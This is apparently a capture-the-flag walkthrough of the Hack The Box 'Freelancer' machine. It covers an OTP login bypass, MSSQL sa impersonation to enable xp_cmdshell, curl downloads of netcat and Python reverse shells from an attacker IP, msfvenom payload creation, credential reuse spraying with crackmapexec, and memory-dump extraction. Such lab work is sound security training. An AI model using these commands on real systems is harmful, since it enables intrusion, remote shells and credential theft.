
The Post a New Job page is yet another place where we can enter data that is later reflected back to us (and to other users), so this is another spot that I’ll need to test for SQLi, SSTI, and (less likely) stored XSS.
☝️ I’m saying it’s less likely that stored XSS is an option because this is posting employer-provided content.
The accounts we want access to are listed as employers - it’s less likely that employers would be reading each other’s job postings than freelancers reading job postings.
I created a Job posting to try the form out:

Now that I’ve created a Job, I see that the Manage Jobs tab is simply a filtered view of the job search view, showing only jobs I’ve posted.
While the features I’ve already checked seem pretty normal, the QR-Code feature really stands out. Why is that there? It shows a QR code, apparently used for login:
Use your mobile phone to scan this QR-Code to login to your account without using any type of credentials. Please note that this QR-Code is valid for 5 Minutes only."
Wait, “Without using any type of credentials”? 👀 This is definitely something to check out!
QR Code
To investigate this, I’ll use the same tool that I used while doing IClean: https://qreader.online/
I liked this particular QR code reader because they don’t require any cookies or anything. Feel free to tip the developer if you like it too
Saving the QR code locally, then loading it into that online tool, I see that the QR contains a link in a very recognizable format: http://freelancer.htb/accounts/login/otp/MTAwMTQ=/aebd7815c09f1d725ec6cec0e5228399/
The MTAwMTQ= part is pretty obvious, but just to demonstrated, let’s decode it:
echo -n 'MTAwMTQ=' | base64 -d
# 10014
I.e. it encodes the user ID of dragoncorp
Let’s try the easiest thing, and test if we can exchange that user ID for another one. This is testing whether or not the hash at the end, b04e8fee07d9964b3eac3405bd5b369e, is linked to the user or not. If the authentication scheme is horribly broken, no such linkage exists and we can freely change users.
The most interesting one is clearly user 2. I’ll try it with and without leading zeroes:
echo -n '2' | base64
# Mg==
echo -n '00002' | base64
# MDAwMDI=
As a first attempt, I changed this link: http://freelancer.htb/accounts/login/otp/MTAwMTQ=/aebd7815c09f1d725ec6cec0e5228399/ to this link: http://freelancer.htb/accounts/login/otp/Mg==/aebd7815c09f1d725ec6cec0e5228399/
Navigating to that link was clearly successful:

However, I don’t see anything that admin has access to that dragoncorp didn’t… It’s possible that there are no additional priviliges I gained. So what was the point of gaining access to admin?
At this point, I asked myself “what do I have/know now as admin, that I didn’t already have/know as dragoncorp?”
Well, all I’ve really gained are new cookies; I have a different session.
But check out those cookies, their scope is the whole
freelancer.htbdomain - I should try using this new session at the/adminpage I found earlier! 💡
Using the admin session, I navigated to the /admin page I found earlier, completely bypassing the login page that had stopped me before:

Admin dashboard
I’ve definitely gained access to a lot of new privileges by changing to the /admin directory. Under Custom users we can freely modify any user properties. I took the opportunity to set jimbob as a fully-privileged user, in case I lose this admin session:

All of those Comment object entries in the righthand sidebar (shown in the image from the previous section) are just comments on the various blog entries - probably unimportant.
Aside from that, the thing that catches my eye is the SQL Terminal listed under Development tools. Depending on how we can use it, we might be able to read files; if we’re really lucky, this might even turn into RCE.
SQL Terminal
It seems like this terminal should be a simple SQL command shell:

I can tell by reading the DOM that the darker grey line below the text entry is supposed to be the console output, but even trying the simplest of commands does not seem to work…
Enumeration
Thinking that it might be something about user permissions, I tried switching to the (now fully-privileged) jimbob session. I was able to log in using a password at /admin, and found that the SQL Terminal widget looked a little different from the jimbob session, but more importantly it would execute commands:

Excellent! Now that I know the type of database, I’ll manually enumerate it. I’ll be loosely following the Manual Enumeration section of the Hacktricks page on MSSQL.
SELECT user;

SELECT TABLE_NAME,TABLE_SCHEMA FROM INFORMATION_SCHEMA.TABLES

Maybe there are some system tables too?
SELECT name FROM sys.databases;

Can I read files? (MS SQL Server 2019 doesn’t have anything like LOAD_FILE)
CREATE TABLE FileData (
    Line NVARCHAR(MAX)
);
BULK INSERT FileData
FROM 'C:\boot.ini'
WITH (
    ROWTERMINATOR = '\n',
    FIELDTERMINATOR = '\t'
);
DROP TABLE FileData;

Gaining RCE
Can I access the xp_cmdshell?
EXEC xp_cmdshell 'whoami';

Fine then. What perms do I have?
SELECT
    dp.name AS PrincipalName,
    dp.type_desc AS PrincipalType,
    perm.permission_name AS PermissionName,
    perm.state_desc AS PermissionState
FROM
    sys.database_principals AS dp
JOIN
    sys.database_permissions AS perm
    ON dp.principal_id = perm.grantee_principal_id
WHERE
    dp.name = 'Freelancer_webapp_user'
ORDER BY
    PrincipalName, PermissionName;

There are plenty of permissions to do arbitarary operations to the data, but nothing useful for RCE in there. What other users exist?
SELECT
	sp.name AS login,
	sp.type_desc AS login_type,
	sl.password_hash,
	sp.create_date,
	sp.modify_date,
	CASE WHEN sp.is_disabled = 1 THEN 'Disabled' ELSE 'Enabled' END AS status
FROM sys.server_principals sp
	LEFT JOIN sys.sql_logins sl ON sp.principal_id = sl.principal_id WHERE sp.type NOT IN ('G', 'R') ORDER BY sp.name;

Hmm… can I impersonate sa?
EXECUTE AS LOGIN = 'sa'
SELECT IS_SRVROLEMEMBER('sysadmin');

That’s good news - can I use sa to execute any commands?
EXECUTE AS LOGIN = 'sa'
EXEC xp_cmdshell "whoami";

Ok, so sa probably has permissions to use xp_cmdshell - it’s just turned off. Can I turn it on?
EXECUTE AS LOGIN = 'sa';
EXEC sp_configure 'show advanced options', '1';
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', '1';
RECONFIGURE;

That’s true; it wasn’t a query. But did it work?
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "whoami";

🤤 YES! It did work.
☝️ It seems that
xp_cmdshellis intermittently disabled. Every couple minutes, I need to re-enablexp_cmdshellusing the exact same procedure as above.It doesn’t seem to work when I write a
xp_cmdshellcommand prefixed by the SQL commands to enable it, so I’ve had to alternate between enablingxp_cmdshellthen issuing commands through it.
Popping a shell
Let’s get some basic info on the system by executing systeminfo:
Host Name: DC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Primary Domain Controller
...
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
[02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
...
[01]: vmxnet3 Ethernet Adapter
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.11.5
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
I checked for a few useful tools, such as nc, wget, curl, and socat. Only curl seems to be present. Let’s see if I can get it to contact a webserver on my attacker machine.
I’ll also prepare a few files that might be useful later, like a variety of reverse shells. The python reverse shell I’m using is the Python3 + Cmd reverse shell from revshells.com.
👇 I’m using my own tool, simple-http-server. It’s just a slight improvement on Python
http.server, a lot like a PHP server, but with a few advantages for file upload and data exfiltration using base64.
# Open up the firewall
sudo ufw allow from $RADDR to any port 8000,4444,4445 proto tcp
# Prepare some files to serve
mkdir -p www; cd www
cp ~/Tools/WINDOWS/windows-binaries/nc.exe .
cp ~/Tools/WINDOWS/socatx64.exe socat.exe
cp ~/Tools/WINDOWS/RunasCs.exe .
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.7 LPORT=4444 -a x64 -f exe -o reverse_shell.exe
# Run the http server
simple-server 8000 -v
And in another tab:
bash
rlwrap nc -lvnp 4444
Now I’ll get the target to contact my http server:
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "curl http://10.10.14.7:8000/?msg=hello";

EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "curl -o C:\Windows\Temp\nc.exe http://10.10.14.7:8000/nc.exe";
--
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "C:\Windows\Temp\nc.exe 10.10.14.7 4444 -e cmd.exe";
Maybe I don’t have permissions to run files from Temp? I’ll check if there’s a home directory, and use that instead:
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "dir C:\Users";
--
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "curl -o C:\Users\sql_svc\Downloads\nc.exe http://10.10.14.7:8000/nc.exe";
--
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "C:\Users\sql_svc\Downloads\nc.exe 10.10.14.7 4444 -e cmd.exe";
No, it’s still having trouble. In fact, it seems like the system is deleting my copy of nc.exe moments after I download it. I’m beginning to suspect I’m fighting against an AV now.
Let’s see if python is feasible instead:
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "python --version";

Great. Let’s try the python reverse shell instead then.
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "curl -o C:\Users\sql_svc\Downloads\revshell.py http://10.10.14.7:8000/revshell.py";
--
EXECUTE AS LOGIN = 'sa';
EXEC xp_cmdshell "python C:\Users\sql_svc\Downloads\revshell.py";

👏 Alright! Finally got a reverse shell!
USER FLAG
Local enumeration - sql_svc
I’ll take a look through the target manually, before I try any privesc scripts or anything.

😂 When I see stuff like this, it becomes obvious I’m not alone in this box:
Since I can’t access that apps directory, I’ll check C:\Users\sql_svc:

That SQLEXPR-2019_x64_ENU directory seems odd. Checking inside there, I found a very helpful file, sql-Configuration.INI:
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="FREELANCER\sql_svc"
SQLSVCPASSWORD="IL0v3ErenY3ager"
SQLSYSADMINACCOUNTS="FREELANCER\Administrator"
SECURITYMODE="SQL"
SAPWD="t3mp0r@ryS@PWD"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True
😁 There’s some creds. sql_svc : IL0v3ErenY3ager. Since this is a service account, I’m hopeful for credential re-use. There’s also a password for the sa user, t3mp0r@ryS@PWD, but I doubt that one is actually useful.
Let’s get a list of the users on the box, so I can check credential reuse:

I’ll put these into a file, users.txt. I’ll also put the two passwords into passwords.txt. Thankfully, crackmapexec has a way to loop through all combinations easily.
crackmapexec winrm -u users.txt -p passwords.txt -x "cmd /c whoami" $RADDR

However, the box also has SMB. I’ll try the same thing there:
crackmapexec smb -u users.txt -p passwords.txt --continue-on-success -x "cmd /c whoami" $RADDR

There we go - credential reuse confirmed. mikasaAckerman : IL0v3ErenY3ager
😂 Haha I’m just realizing this now… these are characters from Attack on Titan!
SMB
🚫 This part did not lead towards a solution. Please skip ahead to the next section if you’re short on time. Below, I take a look through the SMB
SYSVOLshare using the credentials I just found.
I tried to use these credentials for RCE as mikasaAckerman, but didn’t have any luck. I tried things like smbmap, crackmapexec, etc. Oh well. Since we know these creds work for SMB, why not take a look around in there?
smbmap is useful for this, as it checks all the shares at once:
smbmap -H $RADDR -u mikasaAckerman -p 'IL0v3ErenY3ager'

IPC$ and NETLOGON are empty, but SYSVOL has some contents
smbclient --user='mikasaAckerman' --password='IL0v3ErenY3ager' //$RADDR/SYSVOL
Inside, there is some kind of wacky DFSR directory:

What is DFSR, you ask? Yeah… I didn’t know either:
“Distributed File System Replication (DFSR) service in Windows. DFSR is a replication service that allows for the efficient replication of files across multiple servers and locations. It is commonly used in environments where data needs to be synchronized across different servers, such as in branch offices or disaster recovery scenarios”
The only notable file is \freelancer.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf. It lists out a whole bunch of SIDs. Otherwise, it seems unimportant 🤷♂️
Pivot locally
While I’ve tried using the credentials I found for remote connection (over WinRM and SMB), I haven’t yet tried using them to pivot to another user locally. The best tool for this job is RunasCs.exe; I’ve already included it in the HTTP server I’m running on my attacker machine.
If you don’t have it already, you can obtain
RunasCs.exefrom the github repo. Just unzip it and you’re good to go.
cd C:\Users\sql_svc\AppData\Local\Temp
curl -o RunasCs.exe http://10.10.14.7:8000/RunasCs.exe
I’ve also made a copy of my previous python reverse shell, but hardcoded it for port 4445. Since I’ll need to execute that reverse shell as mikasaAckerman, I’ll need to put it somewhere that I can write to as sql_svc but read from as mikasaAckerman. A good option is the Public folder:
cd C:\Users\Public\Downloads
curl -o revshell-4445.py http://10.10.14.7:8000/revshell-4445.py
C:\Users\sql_svc\AppData\Local\Temp\RunasCs.exe "mikasaAckerman" "IL0v3ErenY3ager" "python C:\Users\Public\Downloads\revshell-4445.py" -t 0
☝️ the
-t 0option is used for running the command in the background. This is important if you want to open a new reverse shell without killing your old one.Also note that I had to use an absolute filepath for the python script. I’m not sure why.

Leaving our old reverse shell intact, we now have a new one!

Thankfully, mikasaackerman holds the user flag 🤗

Just type it out for some well-earned points:
type user.txt
ROOT FLAG
Local enumeration - mikasaackerman
Besides the user flag, there are two interesting files on Mikasa’s desktop. I’ll use the file upload feature of my simple-http-server to exfil these two files.
😅 Easier said than done! That
MEMORY.7zfile is huge! Why do they keep doing this to us? I find it punitive for folks like me who have to make-do with a really bad connection all the time.

(Another option would be SMB, which I might investigate if this fails.)
In the meantime, I should clean up what I’ve left behind (as sql_svc):
del C:\Users\Public\Downloads\revshell-4445.py
del C:\Users\sql_svc\AppData\Local\Temp\RunasCs.exe
The mail.txt file shows a message explaining the contents of MEMORY.7z:
“Hello Mikasa, I tried once again to work with Liza Kazanoff after seeking her help to troubleshoot the BSOD issue on the “DATACENTER-2019” computer. As you know, the problem started occurring after we installed the new update of SQL Server 2019. I attempted the solutions you provided in your last email, but unfortunately, there was no improvement. Whenever we try to establish a remote SQL connection to the installed instance, the server’s CPU starts overheating, and the RAM usage keeps increasing until the BSOD appears, forcing the server to restart. Nevertheless, Liza has requested me to generate a full memory dump on the Datacenter and send it to you for further assistance in troubleshooting the issue. Best regards”
Alright then, let’s extract this memory dump:
7z e MEMORY.7z
This unpacks the 7z archive into a 1.7GB file. Checking file, we see that it is a MS Windows 64bit crash dump, version 15.17763, 2 processors, full dump.
There’s a tool called memprocfs that is used for opening this type of file. It claims to be compatable with linux, and allows us to mount the .DMP file as a virtual filesystem. I’ll follow the instructions from their repo:
mkdir tools/memprocfs; cd tools/memprocfs
sudo apt-get install make gcc pkg-config libusb-1.0 libusb-1.0-0-dev libfuse2 libfuse-dev lz4 liblz4-dev
mkdir build; cd build
git clone https://github.com/ufrisk/LeechCore
git clone https://github.com/ufrisk/MemProcFS
cd LeechCore/leechcore
make
cd ../../MemProcFS/vmm
make
cd ../memprocfs
make
cd ../files

~/build/MemProcFS/files$  ./memprocfs -device <your_dumpfile_or_device> -mount <your_full_mount_point>
Then, following their instructions, I downloaded the latest “binary and files” file from the releases page, and extracted the info.db file from inside, placing it at tools/memprocfs/build/MemProcFS/files/info.db.
Now I’ll create a mount point and attempt to run MemProcFS:
mkdir -p loot/mikasa/MEMORY_mount
./memprocfs -device ~/Box_Notes/Freelancer/loot/mikasa/MEMORY.DMP -mount ~/Box_Notes/Freelancer/loot/mikasa/MEMORY_mount

MemProcFS automatically attempts to extract the registry hives into files for us. This is akin to what the following would do on a live system:
reg save HKLM\sam sam
reg save HKLM\system system
